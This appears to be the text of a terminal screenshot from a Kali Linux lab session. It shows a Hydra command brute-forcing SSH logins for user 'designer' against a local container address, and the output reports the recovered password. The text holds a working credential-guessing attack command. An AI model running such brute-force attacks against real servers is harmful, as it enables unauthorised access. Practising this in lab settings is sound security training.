 ┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# hydra -l designer -P contraseñas.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-30 04:58:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 50 tasks per 1 server, overall 50 tasks, 50 login tries (l:1/p:50), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: designer   password: SuperSecurePassword123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-30 04:58:33
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#